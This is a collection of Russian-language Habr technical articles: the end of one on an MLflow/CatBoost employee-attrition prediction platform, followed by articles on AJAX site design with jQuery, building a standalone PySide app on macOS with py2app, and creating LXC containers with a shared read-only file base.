Еще примеры данных, которые можно использовать для улучшения качества моделирования:
* данные СКУД;
* записи разговоров в колл-центре;
* [оценка персонала методом 360 градусов](https://abmgroup.ru/otsenka-360/);
* посещение сайтов для поиска работы;
* среднее время ответа на сообщения;
* количество писем в день;
* число проектов, над которыми работает сотрудник;
* количество дней с последнего технического ассессмента.
Архитектура типового решения в зависимости от используемого стека организации может выглядеть примерно так:
**Принцип работы**
* По расписанию (например, раз в месяц) загружаются данные из всех корпоративных систем-источников.
* Из полученных данных формируются доработки для дальнейшего обучения и прогнозирования.
* С установленной периодичностью запускается DAG airflow со скриптами переобучения моделей на основе сгенерированных пользовательских фич. Обученные модели вместе с метриками загружаются в виде артефактов с помощью MLflow в S3 (Minio) и БД.
* Для запуска прогнозов изMLflow берется модель с наилучшими показателями метрик. Модель готовит прогноз на следующий отчетный период, в который включает сотрудников, склонных к оттоку.
* Затем запускается скрипт по формированию рекомендаций по удержанию.
* После получения прогнозов стартует скрипт поиска линейных руководителей тех сотрудников, которые попали в прогноз оттока, и система отправляет письма с рекомендациями по удержанию и ссылками на отчет (например, в SuperSet).
MLflow — это платформа, предназначенная для управления жизненным циклом моделей машинного обучения, которая в данной задаче упрощает процесс выкатки моделей в прод, а также мониторинг моделей машинного обучения. MLflow позволяет версионировать обученные модели, сохранять различные артефакты, например, метрики, и предоставляет возможность выбирать, какая из моделей будет использоваться в самом продукте.
У MLflow есть хорошие реализации методов автоматического логирования для различных библиотек машинного обучения, которые значительно упрощают версионирование моделей и их артефактов (список их можно посмотреть [здесь](https://mlflow.org/docs/latest/tracking.html#automatic-logging)). В платформеиспользован [четвертый](https://mlflow.org/docs/latest/tracking.html#scenario-4-mlflow-with-remote-tracking-server-backend-and-artifact-stores) сценарий, когда S3(Minio) выступает в качестве хранилища моделей, а Postgres – для хранения метрик.
В этом списке нет, например, *catboost* (он применяется при прогнозировании). Поэтому модуль autolog не используется в коде. Ниже приведен код декоратора, логирующий необходимые артефакты при обучении.
```
def mlflow_train(train_function):
def _train_with_mlflow(self, df):
model, algorithm_name, metrics, params = train_function(self, df)
model_save_path = _get_path_for_model(self, model_path=self.save_path)
artifacts = _create_artifacts_dict(model_save_path)
wrapped_model = ModelWrapper(model, model_save_path)
with mlflow.start_run() as active_run:
mlflow.log_params(params)
mlflow.log_param("algorithm_name", algorithm_name)
mlflow.log_metrics(metrics)
mlflow.pyfunc.log_model(
artifact_path=model_save_path,
python_model=wrapped_model,
artifacts=artifacts,
)
return
return _train_with_mlflow
```
Для логирования самой модели используется метод [mlflow.pyfunc.log\_model](https://mlflow.org/docs/latest/python_api/mlflow.pyfunc.html#mlflow.pyfunc.log_model), который на вход принимает инстанс класса ModelWrapper, наследуемый от [PythonModel](https://mlflow.org/docs/latest/python_api/mlflow.pyfunc.html#mlflow.pyfunc.PythonModel)
```
class ModelWrapper(mlflow.pyfunc.PythonModel):
"""
Class to train and use Models
"""
def __init__(self, model, model_save_path):
self.model = model
self.path = model_save_path
def load_context(self, context):
"""
This method is called when loading an MLflow model with pyfunc.load_model(), as soon as the Python Model is constructed.
Args:
context: MLflow context where the model artifact is stored.
"""
self.model = pickle.load(open(context.artifacts["model_path"], "rb"))
def predict(self, context, model_input):
"""This is an abstract function. We customized it into a method to fetch the model.
Args:
context ([type]): MLflow context where the model artifact is stored.
model_input ([type]): the input data to fit into the model.
Returns:
[type]: the loaded model artifact.
"""
return self.model.predict(model_input)
```
**Разработка модели**
Задачу предсказания оттока можно переформулировать следующим образом: для каждого сотрудника определить вероятность ухода в следующие n месяцев (дней, недель).
При разработке платформы мы опросили несколько компаний и пришли к выводу, что оптимальный горизонт прогноза – четыре месяца. Меньший срок реализовать сложно из-за задержек поступления в кадровые системы обновленной информации (так, получение бонуса сотрудником может привести к снижению вероятности оттока, но данные об этом появятся только в следующем месяце). Предсказание на больший срок тоже не стоит рассматривать, мир вокруг меняется слишком быстро и сложно представить, что будет через условные месяцев восемь.
Создание датасета для модели происходит следующим образом: по окончании каждого месяца работы сотрудника получаем его характеристики, после преобразования они станут факторами для нашего датасета. Обычно набирается от 40 до 300 таких факторов. Также фиксируем целевую переменную для модели машинного обучения – факт увольнения в течение выбранного периода.
Момент предсказания и проверки результатовОчевидно, что количество людей, которые остались работать, и тех, кто уволился из компании, за месяц различается в разы, и выборка получается несбалансированной. Модели машинного обучения не всегда хорошо работают с такими данными. Для борьбы со снижением качества из-за дисбаланса, можно, например, воспользоваться библиотекой [SMOTE](https://imbalanced-learn.org/stable/over_sampling.html#smote-variants). Она создает искусственные данные, тем самым выравнивая количество сотрудников, которые ушли и которые остались.
Ниже представлена работа данной библиотеки.
Для примера генерируем искусственные данные в соотношении 99:1 и визуализируем их:
```
X, y = make_classification(n_samples = 10000, n_features = 2,
n_redundant = 0, n_clusters_per_class = 1, weights = [0.99], flip_y = 0, random_state = 1)
counter = Counter(y)
print(counter)
for label, _ in counter.items():
row_ix = where(y == label)[0]
pyplot.scatter(X[row_ix, 0], X[row_ix, 1], label=str(label))
pyplot.legend()
pyplot.show()
```
*Код для создания и отрисовки данных*
Распределение точек до использования библиотекиПрименим библиотеку SMOTE для выравнивания отношения классов:
```
oversample = SMOTE()
X, y = oversample.fit_resample(X, y)
counter = Counter(y)
print(counter)
for label, _ in counter.items():
row_ix = where(y == label)[0]
pyplot.scatter(X[row_ix, 0], X[row_ix, 1], label=str(label))
pyplot.legend()
pyplot.show()
```
*Применение библиотеки SMOTE*
Распределение точек после использования библиотекиНа следующем шаге, после feature engineering, нужно выбрать модель машинного обучения, которая хорошо решает задачу классификации. В подобных задачах часто лучше всего себя показывает градиентный бустинг. Стоит попробовать и другие модели машинного обучения, но в нашем случае все они уступили в бенчмарках по результатам именно бустингу.
В ходе экспериментов было протестировано три модели градиентного бустинга: lightgbm, xgboost и catboost. Последний показал наилучшие метрики, поэтому было принято решение в продакшн использовать [catboost](https://catboost.ai/).
```
def _get_prediction_label(prediction):
return 1 if prediction > TRESHOLD else 0
def get_metrics(X, y, model):
prediction = model.predict_proba(X)[:, 1]
prediction_label = prediction.map(_get_prediction_label)
return {
'roc_auc_score': roc_auc_score(y, prediction),
'accuracy_score': accuracy_score(y, prediction_label),
'precision_score': precision_score(y, prediction_label),
'recall_score': recall_score(y, prediction_label),
'f1_score': f1_score(y, prediction_label),
'confusion_matrix': confusion_matrix(y, prediction_label)
}
```
*Код для получения метрик*
*Метрики*
В данном примере модель catboost предсказала, что есть 15 сотрудников, которые хотят покинуть компанию. 10 из них действительно уволились. Также были 19 человек, которые тоже ушли, но модель этого не предсказала.
Во время обучения модели используется метрика roc auc, о которой хорошо рассказано [здесь](https://alexanderdyakonov.wordpress.com/2017/07/28/auc-roc-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4%d1%8c-%d0%bf%d0%be%d0%b4-%d0%ba%d1%80%d0%b8%d0%b2%d0%be%d0%b9-%d0%be%d1%88%d0%b8%d0%b1%d0%be%d0%ba/). При оценке результатов прогнозирования рассматриваются [precision, recall, а также f-score](https://habr.com/ru/company/ods/blog/328372/), которые демонстрируют, насколько хорошо алгоритм умеет детектировать сотрудников, склонных к оттоку.
Здесь следует упомянуть о случаях, когда модель верно предсказала намерения сотрудника, но, благодаря рекомендациям, человека удалось удержать в компании. Такие случаи сложно или невозможно отследить. Это создает проблему в будущем при обучении модели на подобного рода данных, так как сотрудников со схожими поведенческими паттернами следует классифицировать как склонных к оттоку.
***Если у вас есть идеи, как можно решить эту проблему, поделитесь, пожалуйста, в комментариях.***
**Рекомендации по удержанию сотрудников**
Следующий шаг в разработке платформы – внедрение в бизнес-процессы компании результатов прогноза, а именно уведомление линейных руководителей о том, что их подчиненные попали в зону риска. Просто сообщения «Петров с вероятностью 89% уволится» недостаточно для принятия управленческого решения, поэтому есть необходимость в разработке модуля рекомендаций.
Для сотрудников с наибольшей вероятностью оттока определяем возможные причины ухода, признаки, которые оказали наибольшее влияние.
Среди них могут оказаться:
* количество дней с технического ассессмента,
* сумма бонусов,
* отсутствие отпуска.
Для каждого сотрудника в прогнозе платформа определяет, какие признаки больше всего отклоняются от средних значений, затем готовится понятная рекомендация для HR или линейного руководителя, что делать:
* направить на дополнительное обучение по направлению,
* отправить в отпуск на … дней,
* дать проект в … области,
* провести личную встречу.
**Модуль отчетности**
В нашем решении используется генератор отчетов в Excel. Он по расписанию ежемесячно отправляет линейным руководителям список сотрудников, которые попадают в отчет.
Отчет в ExcelПри ежемесячном запуске скриптов происходит обновление базы данных, таблички из которой подтягиваются в Power BI.
Excel отчет в Power BI**Выводы**
Платформу не следуют воспринимать как человека, стоящего за спиной каждого сотрудника. Это, скорее, напоминалка для руководителей, что кому-то стоит порекомендовать сходить в отпуск, повысить зарплату, дать новый интересный проект, просто обратить внимание на те или иные проблемы и наконец с сотрудником нужно просто поговорить. Также стоит сказать, что ни сама модель, ни строящий ее специалист, не знают фамилии сотрудников, видны лишь абстрактные идентификаторы, которые ничего не говорят о самом человеке.
Такое предсказание увольнения – шанс для компании сохранить ценные кадры, а для человека – получить столь необходимую поддержку руководителя.
|
https://habr.com/ru/post/706358/
| null |
ru
| null |
# 6 советов для создания сложных AJAX сайтов
Все мы знаем множество преимуществ использования AJAX: пользователям не нужно ждать загрузку новой страницы, действия выполняются в фоновом режиме, в результате чего можно обеспечить гораздо более динамичный [user experience](http://ru.wikipedia.org/wiki/%D0%9E%D0%BF%D1%8B%D1%82_%D0%B2%D0%B7%D0%B0%D0%B8%D0%BC%D0%BE%D0%B4%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%B8%D1%8F). Идеи вроде бы просты, но создать сложное AJAX веб приложение достаточно тяжело. Я создал свой блог на основе AJAX, у меня есть несколько советов и я хочу поделиться с вами своим опытом. Надеюсь я помогу вам избавиться от некоторых проблем в будущем!
#### Используйте делегирование событий
Основной отличительной чертой AJAX сайтов является использование делегирования событий. Вы не должны считать, что элемент существует на странице (потому что возможно он был внесен через AJAX), вы никогда не должны пытаться напрямую назначить event listeners (действия) для элементов (кроме document.body). Вместо этого, лучшим решением является использования делегирования событий. Вот очень простой пример того, как нужно использовать делегирование с jQuery:
```
// Add event listener to the body because it is a constant
jQuery("body").on("click", "a", function(event) {
event.preventDefault();
// Trigger the XHR to load the page content
// ...
// Update the History with pushState
// ...
// Other tasks
// ...
});
```
Во время создания моего сайта, я писал свой код так, как будто ни одного из элементов, кроме не существовало. В результате для реализации постраничной AJAX навигации у меня ушло менее 30 минут. Делегирование событий делает возможным AJAX подгрузку страниц.
#### Используйте Pub/Sub для сигнальных событий
> От пер. — сигнальные события (Signal Events), например, клик по ссылке.
Реализация системы *publish & subscribe* даёт вашему приложению гораздо больше возможностей. Если вы не знакомы с *pub/sub*, представьте, как работает радио: радио вещает (*publish*) и не знает, кто это слушает. Слушатели могут слушать (*subscribe*), не имея никакого отношения к самой станции.
Я покажу пример с моего сайта, чтобы объяснить почему и как вы бы могли использовать *pub/sub*. Для любой статьи я хочу первое, загрузить виджеты популярных социальных сетей, и второе, показать виджет рейтинга, что бы пользователи смогли оценить полезность статьи. В более статическом сайте, вы бы просто выполнили код для создания этих виджетов в **DomContentLoaded**. На сложном AJAX сайте эти функции возможно придется выполнять несколько раз, поэтому нам понадобится сигнал на изменение страницы, чтобы воссоздать эти виджеты.
```
// In the method where we do the AJAX request for new page content....
jQuery.ajax({
url: event.target.href
}).done(function(data) {
// Place the content in the page
// ...
// Send a pub/sub signal that the page is ready so that widgets can be created
publish("/page/loaded", data); // Arguments are the channel name and data
});
// ... Elsewhere, where the we set up the social widgets....
subscribe("/page/loaded", function(data) {
// Set up the widgets!
createSocialWidgets(data);
// Fade in the widgets
// ...
});
// ... Elsewhere, where the we set up the rating widgets....
subscribe("/page/loaded", function(data) {
// Set up the widgets!
createStarRatingWidget(data);
// Fade in the widget
// ...
});
```
В *pub/sub* хорошо то, что наши JavaScript модули отделены от частей с AJAX и мы не должны иметь дело с массивными обратными вызовами. Один вызов `publish` и мы позволяем любому модулю подписаться (`subscribe`) и реагировать на это событие!
#### Используйте единый pushState менеджер
Сложные AJAX сайты не просто загружают новый контент они также меняют URL используя HTML5 History API.
Популярный jQuery плагин для истории [pjax](https://github.com/defunkt/jquery-pjax).
Важно обеспечивать синхронизацию истории браузера с загрузками AJAX страниц, что бы пользователи могли обновить, добавить в закладки или поделиться URL текущей страницы с друзьями. Это также обеспечит корректную работу кнопок назад и вперед в браузере!
#### Разместите уведомления в постоянном месте
Одна из возможных проблем, возникающих у пользователей, они не видят состояния загрузки в строке браузера, она может быть пресечена путем размещения уведомления (spinner) в определенное место на странице. Важно, чтобы пользователи всегда знали о том, когда происходит обработка, и это особенно важно, когда загрузка и рендеринг контента происходит динамически!
#### Кешируйте результаты запросов по URL
С веб, вы не хотите, чтобы запросов было больше, чем нужно, и это особенно актуально, когда вы запрашиваете страницу полностью. Создание системы кеширования для AJAX сайта (обычно) намного проще, чем вы думаете:
```
var cache = {};
// ...
// ... within the AJAX callback
cache[url] = data;
// ...
// ... within the click callback that would set forth a request
if(cache[url]) {
// Explicitly call the callback, passing it the cached page data
return successCallback(cache[url]);
}
else {
// ... do all of the AJAX request and callback stuff
}
```
Этот кеш не будет использован если пользователь нажмет на ссылку несколько раз, зато будет использован если пользователь будет нажимать кнопки назад и вперед. Ваш сервер и пользователи будут вам благодарны за кэширование на стороне клиента!
#### Когда *не следует* использовать AJAX
Не каждая страница должна загружаться через AJAX, и очень важно, что бы разработчики могли определять, когда использование AJAX проблематично. Во многих случаях результаты в форме не должны быть сохранены в кеше или выбираться динамически. Могут быть сценарии, в которых ваша инфраструктура будет страдать от AJAX нагрузок. Если вы можете определить URL, которые не должны быть загружены с помощью AJAX, можно изменить jQuery селектор:
```
jQuery("body").on("click", "a:not(href$='/some/page')", function(event) {
});
```
Можете добавить больше логики в рамках обратного вызова для размещения URL-адресов. Если при клике URL совпадает, можно не вызывать `preventDefault()` и просто позволить нормально загрузить страницу.
Когда вы заранее планируете гибкий код, создавать AJAX сайт легче, чем вы думаете. Помните советы из этого поста и 80% уже сделано. Конечно, некоторые особенности будут специфичны для вашего сайта, но они будут незначительными по отношению ко всему приложению. Happy AJAXing!
|
https://habr.com/ru/post/198330/
| null |
ru
| null |
# Настраиваем окружение на Mac OS и собираем автономное приложение с PySide/PyQt

Сейчас все удобнее становится использовать HTML и JavaScript в интерфейсах приложений. И именно такая задача недавно появилась передо мной, с одним важным условием — на выходе должно быть полностью standalone приложение, не требующее установки дополнительных библиотек и способное запуститься в обычном пользовательском окружения.
В силу своего природного обаяния в качестве основного языка был выбран Python + PySide c WebKit на борту, для сборки app-бандла использовался py2app.
Проблемы появились, при первой же попытке запустить приложение на чистой системе — обнаружилось большое количество внешних зависимостей, которые py2app не смог самостоятельно разрешить. Под катом пошаговая инструкция как эта проблема была решена.
В попытках понять почему py2app не включает в бандл все необходимые библиотеки, в [одной статье](http://aralbalkan.com/1675) была найдена мысль, что создание полностью автономного приложения с встроенным в Mac OS интерпретатором невозможно и нужно пользовать MacPort. Так и поступим.
Подготовка
----------
Итак, нам потребуется:
1. XCode
2. MacPorts
3. Python
4. virtualenv
5. Qt4
6. PySide
7. py2app
#### XCode
Несет в себе как средства разработки под Mac OS, так и нужный нам gcc.
Я использовал последнюю версию — 4.2, но и с более ранними (3.Х) проблем быть не должно.
Если еще нет, то брать с установочных дисков Mac OS или с сайта [Apple](http://developer.apple.com/xcode/) (потребуется бесплатная регистрация)
#### MacPorts
Менеджер пакетов, который позволяет ставить на мак много полезных тулов и библиотек.
Устанавливается стандартным способом (pkg). Брать с [MacPorts.org](http://www.macports.org/install.php).
После установки можно на всякий случай обновить:
`$ sudo port selfupdate`
#### Python
Ставим из MacPorts:
`$ sudo port install python27`
Если используете другую версию питона, просто замените здесь и далее.
#### virtualenv
Тул, позволяющий создавать изолированные окружения для питона. Очень удобно, когда нужно иметь несколько версий питона или разные проекты требуют различных библиотек, упрощает дальнейший деплоймент. В нашем случае мы с помощью *virtualenv* создадим «автономную песочницу» из которой и появится standalone приложение.
`$ sudo easy_install virtualenv`
В нагрузку ставим virtualenvwrapper, который упрощает работу с окружением:
`$ sudo easy_install virtualenvwrapper`
#### Qt4
Ставим с [оф. сайта](http://qt.nokia.com/downloads/qt-for-open-source-cpp-development-on-mac-os-x), я использовал [Cocoa: Mac binary package for Mac OS X 10.5 — 10.6](http://get.qt.nokia.com/qt/source/qt-mac-opensource-4.7.3.dmg)
#### PySide
Библиотека для Python, позволяющая использовать всю мощь и силу Qt из привычного языка программирования.
Пытался установить PySide сразу в виртуальное окружение через pip или easy\_install (что было бы логичнее), но выяснилось, что PySide не поставляется в необходимом для этих менеджеров пакетов виде, в результате чего куча времени была убита на попытки скомпилировать библиотеку… остановился через пару дней, когда поймал себя за тем, что сидел и правил исходники какой-то сторонней либы =)
В результате идем путем установки [предоставляемого разработчиками пекеджа](http://developer.qt.nokia.com/wiki/PySide_Binaries_MacOSX).
Настройка окружения
-------------------
Подготовительная часть на этом закончена, переходим непосредственно к созданию виртуального окружения и его наполнению.
#### Создаем виртуальное окружение
Выбираем место где будет жить окружение, для этого в ~/.bash\_profile добавляем
`export WORKON_HOME=~/Envs
source /usr/local/bin/virtualenvwrapper.sh`
Создаем окружение
`$ . ~/.bash_profile
$ mkdir -p $WORKON_HOME
$ mkvirtualenv --no-site-packages --python=/opt/local/bin/python2.7 py27
# --no-site-packages - говорит, что виртуальное окружение не будет использовать системные пекеджи
# --python=/opt/local/bin/python2.7 - какой интерпретор будет использоваться
# py27 - название окружения`
После этого в $WORKON\_HOME/py27 будет создана базовая структура каталогов и необходимые файлы. Кроме того окружение станет активным, в начале командной строки появится (py27). В дальнейшем, для активации нужно будет выполнить
`$ workon py27`
Можно вызвать питон, убедиться, что запустилась правильная версия.
`(py27) $ python
**Python 2.7.2** (default, Jul 21 2011, 01:27:20)
[GCC 4.2.1 (Apple Inc. build 5666) (dot 3)] on darwin
Type "help", "copyright", "credits" or "license" for more information.
>>>`
Теперь нужно перенести в новое окружение все библиотеки и модули:
`# PySide packages
$ cd /Library/Frameworks/Python.framework/Versions/2.7/lib/python2.7/site-packages
$ mv PySide/ ~/Envs/py27/lib/python2.7/site-packages/
$ mv pysideuic/ ~/Envs/py27/lib/python2.7/site-packages/
# PySide libs
$ cd /usr/lib/
$ sudo mv libpyside-python2.7.* ~/Envs/py27/lib/
# Необходимая для PySide библиотека
$ sudo mv libshiboken-python2.7.* ~/Envs/py27/lib/
# Qt4 libs
$ cd /Library/Frameworks/
$ cp -pR Qt* ~/Envs/py27/lib/
$ cp -pR phonon.framework ~/Envs/py27/lib/ #Обратите внимание на отсутствие слеша после framework!
# Остатки Qt нам не нужны, удаляем
$ sudo /Developer/Tools/uninstall-qt.py`
Так, почти все готово, осталась финальная полировка и проверка.
virtualenvwrapper кроме удобного способа создания и активации окружений предоставляет хуки на различные события — *preactivate*, *postactivate*, *predeactivate*, *postdeactivate* и прочие ([полный список](http://www.doughellmann.com/docs/virtualenvwrapper/scripts.html)). Нас сейчас интересует *postactivate*, в который мы добавим переменные, которые будут говорить где искать в нашем окружении библиотеки и разные модули.
`$ vi ~/Envs/py27/bin/postactivate
# Добавляем туда
export DYLD_FRAMEWORK_PATH=~/Envs/py27/lib/
export DYLD_LIBRARY_PATH=~/Envs/py27/lib/`
Быстрая проверка:
`$ workon py27
(py27) $ python
Python 2.7.2 (default, Jul 21 2011, 01:27:20)
[GCC 4.2.1 (Apple Inc. build 5666) (dot 3)] on darwin
Type "help", "copyright", "credits" or "license" for more information.
>>> import PySide
>>> PySide
>>>`
Если вы все сделали правильно — то результат должен быть примерно таким. Если словили кучу ошибок, то… возможны варианты :)
py2app и проверка боем
----------------------
Теперь все готово к написанию тестового приложения — *qt\_test.py*:
`#!/usr/bin/env python
import sys
from PySide.QtCore import *
from PySide.QtGui import *
from PySide.QtWebKit import *
app = QApplication(sys.argv)
web = QWebView()
web.load(QUrl("http://www.pyside.org/"))
web.show()
sys.exit(app.exec_())`
Проверяем
`$ workon py27
(py27) $ python qt_test.py`
#### py2app
Пришла очередь *py2app*, который поможет собрать наше приложение в полноценный бандл. Кроме прочего разработчики *virtualenv* заботливо положили в наше виртуальное окружение еще один менеджер пакетов *pip*, с помощью которого мы и поставим *py2app*:
`$ workon py27
(py27) $ pip install py2app`
Для генерации бандла *py2app* использует специальный файл — *setup.py*. Как его создать с нуля хорошо рассказано [в доке](http://packages.python.org/py2app/tutorial.html), а мы воспользуемся уже готовым:
````
from setuptools import setup
APP = ['qt_test.py']
OPTIONS = {'argv_emulation': False,
'includes' : ('PySide.QtNetwork', ),
'semi_standalone': 'False',
'compressed' : 'True',
'frameworks' : ('libpyside-python2.7.1.0.dylib', 'libshiboken-python2.7.1.0.dylib'),
}
setup(
app=APP,
options={'py2app': OPTIONS},
setup_requires=['py2app'],
)
````
В папочке dist появится app-бандл, который вы непременно можете запустить! )
Весь алгоритм проверялся на Mac OS X 10.6.8, а получившийся бандл тестировался на такой же, но чистой системе.
Если вы хотите использовать [PyQt](http://www.riverbankcomputing.co.uk/software/pyqt/intro), то последовательность действий будет точно такой же, только ставится *pyqt* и в исходных файла все PySide заменяются на PyQt. Так же, возможно, потребуется установить [SIP](http://pypi.python.org/pypi/SIP), аналогичным образом перенести его в виртуальное окружение и добавить в *includes* в *setup.py*.
Ссылки
------
Ниже полный список тулов и библиотек, которые я использовал, с их версиями:
* [XCode](http://developer.apple.com/xcode/) 4.2
* [MacPorts](http://www.macports.org/) 1.9.2
* [Python](http://www.python.org/) 2.7.2
* [virtualenv](http://pypi.python.org/pypi/virtualenv) 1.6.3
* [virtualenvwrapper](http://www.doughellmann.com/projects/virtualenvwrapper/) 2.7.1
* [Qt4](http://qt.nokia.com/products/) 4.7.3
* [PySide](http://www.pyside.org/) 1.0.4-r1
* [py2app](http://pypi.python.org/pypi/py2app/) 0.6.3
Две статьи, которые мне сильно помогли:
[How to make standalone OS X application bundles from PyQt apps using py2app](http://aralbalkan.com/1675)
[Multiple Python Versions on OSX with Virtualenv and Macports](http://www.insomnihack.com/?p=421)
|
https://habr.com/ru/post/124573/
| null |
ru
| null |
# Создание LXC-контейнеров с общей файловой базой
Применение легковесных контейнеров LXC в настоящий момент довольно ограничено главным образом по причине их «сырости». Применять их в production – удел настоящих джедаев. Под production в данном случае подразумевается непосредственное предоставление услуг клиентам.
Однако для простого разделения сервисов и контроля ресурсов такие контейнеры вполне подходят с некоторыми допущениями. Например, мы полагаем, что root в контейнере равен root в целевой системе.
В статье будет показано, как можно быстро создавать легковестные контейнеры на локальном диске с общими файлами без использования LVM-снапшотов.
#### Кратко о сути контейнеров LXC
LXC является средством для реализации виртуальных контейнеров в ядре Linux. По сути своей LXC – это просто набор userspace утилит, которые эксплуатируют реализованные в ядре возможности. Как таковое понятие LXC в ядре Linux отсутствует.
Двумя основные составляющими контейнера являются пространства имен (namespaces) и контрольные группы (cgroups). Первые обеспечивают изоляцию процессов контейнера друг от друга, а вторые отвечают за ограничение ресурсов, выделенных контейнеру.
К настоящему моменту, действующими пространствами имен являются:
* pid – пространство имен идентификаторов процессов
* mount – пространство имен смонтированных файловых систем
* network – позволяет создавать изолированные сетевые стеки внутри контейнеров
* utsname – обеспечивает изоляцию структуры utsname. В первую очередь используется для установки разных hostname
* ipc – пространство имен SysV IPC. Разделяемая память, семафоры и очереди сообщению будут иметь разные id.
* user – пространство имен uid/gid
К слову сказать, последний namespace обещают окончательно допилить к версии ядра 3.9
Этих пространств вполне достаточно, чтобы контейнеры чувствовали себя независимыми.
Изначально все процессы в системе используют общие пространства имен. Создавая новый процесс, мы можем указать ядру склонировать нужные нам пространства имен для этого процесса. Это достигается путем указания специальных флагов CLONE\_NEW\* вызова clone(). Указывая этот флаг для определенного пространства имен при создании процесса, мы добиваемся того, что процесс будет создан в своем собственном пространстве имен. Именно так и работают утилиты LXC, создавая новый контейнер.
Отделить пространство имен существующего процесса можно с помощью вызова unshare(). Целиком заменить одно пространство имен процесса на другое можно с помощью setns(), но для этого вызова требуется поддержка новых ядер (>3.0).
Именно setns() используется для того, чтобы «впрыгнуть» в контейнер.
Контрольные группы, как и пространтсва имен, реализованы в ядре. В пространстве пользователя их использование доступно LXC с помощью интерфейса специальной файловой системы cgroup. LXC-утилиты создают каталог в этой файловой системе с именем контейнера, а затем записывают pid процессов в файлы контрольных групп. Поэтому имя контейнера по сути есть имя контрольной группы.
#### Подготавливаем систему к созданию контейнеров LXC
Пропустим этот шаг, поскольку о нем много где рассказано. Например, [здесь](http://lxc.teegra.net/). Суть конфигурации заключается в сборке ядра с нужными опциями и установке userspace утилит.
К счастью, многие ядра современных дистрибутивов уже собраны с этими опциями, поэтому пересборка скорее всего не понадобится.
Если Вы привыкли использовать libvirt для управления виртуализацией, то есть хорошая новость – libvirt полностью поддерживает LXC. В статье о нем рассказано не будет, чтобы быть «ближе к телу».
#### Создаем основу файловой системы для контейнеров
Обычно делают так: создают некое базовое устройство LVM, а уже на его основе создают отдельные снапшоты для файловых систем каждого контейнера. Таким образом, это позволяет экономить дисковое пространство за счет того, что снапшот занимает место только на величину измененных блоков.
Вместо lvm, как вариант, возможно, использование файловой системы поддерживающей снапшоты, например btrfs.
Но у этого метода есть существенный недостаток: дисковые операции на запись с lvm-снапшотами крайне медленные.
Поэтому для определенных задач можно использовать следующий способ:
* Создаем базовый образ контейнера
* Выделяем из него общую неизменяемую часть
* Создаем символические ссылки из образа на эту часть
* При создании контейнера монтируем эту часть внутрь контейнера
Приступим. В качестве базового контейнера будем использовать тот же LVM (хотя это совсем необязательно):
```
$ mkdir -p /lxc/base
$ mount /dev/mapper/lxc /lxc/base
$ cat /.exclude
/dev/*
/mnt/*
/tmp/*
/proc/*
/sys/*
/usr/src/*
/lxc
$ rsync --exclude-from=/.exclude -avz / /lxc/base/
$ DEV="/lxc/base/dev"
$ mknod -m 666 ${DEV}/null c 1 3
$ mknod -m 666 ${DEV}/zero c 1 5
$ mknod -m 666 ${DEV}/random c 1 8
$ mknod -m 666 ${DEV}/urandom c 1 9
$ mkdir -m 755 ${DEV}/pts
$ mkdir -m 1777 ${DEV}/shm
$ mknod -m 666 ${DEV}/tty c 5 0
$ mknod -m 600 ${DEV}/console c 5 1
$ mknod -m 666 ${DEV}/full c 1 7
$ mknod -m 600 ${DEV}/initctl p
$ mknod -m 666 ${DEV}/ptmx c 5 2
```
После окончания копирования, приступим к созданию неизменяемой части. Назовем ее common:
```
$ cd /lxc/base
$ mkdir common
$ mv bin lib lib64 sbin usr common/
$ ln -s common/bin
$ ln -s common/sbin
$ ln -s common/lib
$ ln -s common/lib64
$ ln -s common/usr
$ chroot /lxc/base
$ > /etc/fstab
```
После этого удаляем start\_udev из /etc/rc.sysinit, отключаем ненужные сервисы, и по своему усмотрению проводим дополнительные настройки. Убираем hostname из конфигурационных файлов, чтобы он не переопределялся при старте контейнера.
Смонтируем файловую систему cgroup, с помощью которой будет происходить ограничение ресурсов контейнера. Данный процесс будет происходить путем создания директории с именем контейнера внутри файловой системы. Директорию будут создавать (и удалять) утилиты LXC.
```
$ mount -t cgroup -o cpuset,memory,cpu,devices,net_cls none /cgroup
```
Мы явно указываем контроллеры, которые хотим монтировать, поскольку по-умолчанию в дистрибутивах Centos6/RHEL6 монтиоруется контроллер blkio, который не поддерживает вложенные иерархии, необходимые для работы LXC. В Ubuntu/Debian с этим проблем нет.
Также полезной может оказаться утилита cgclear из состава libcgroup, которая не просто отмонтирует контрольные группы, но и уничтожает их на уровне ядра. Это поможет предотвратить ошибку -EBUSY при повторном монтировании отдельных контроллеров.
Теперь создадим сетевой мост, в который будут подключаться все контейнеры. Будьте внимательны, при выполнении операции пропадает сеть.
```
$ brctl addbr br0
$ brctl addif br0 eth0
$ ifconfig eth0 0.0.0.0
$ ifconfig br0 10.0.0.15 netmask 255.255.255.0
$ route add default gw 10.0.0.1
```
Все новые виртуальные интерфейсы контейнеров будут включаться в этот новый мост.
Не забудем отразить все изменения в стартовых конфигурационных файлах дистрибутива.
#### Создаем контейнер LXC
После подготовки базового образа системы мы можем приступить непосредственно к созданию первого контейнера в системе. Назовем его просто lxc-container.
Процедура создания контейнера включает в себя три простых этапа:
* Создание файла fstab контейнера
* Подготовка файловой системы контейнера
* Создание конфигурационного файла контейнера
Настроим fstab для нашего контейнера:
```
$ cat > /lxc/lxc-container.fstab << EOF
devpts /lxc/lxc-container/dev/pts devpts defaults 0 0
proc /lxc/lxc-container/proc proc defaults 0 0
sysfs /lxc/lxc-container/sys sysfs defaults 0 0
EOF
```
Теперь подготовим файловую систему для нашего первого контейнера lxc-container, используя ранее созданную неизменяемую часть базового образа.
```
$ mkdir /lxc/lxc-container && cd /lxc/lxc-container
$ rsync --exclude=/dev/* --exclude=/common/* -avz /lxc/base/ .
$ mount --bind /lxc/base/dev /lxc/lxc-container/dev
$ mount --bind /lxc/base/common /lxc/lxc-container/common
$ mount -o remount,ro /lxc/lxc-container/common
```
Последние две строчки не получается объединить в одну. Ну и ладно.
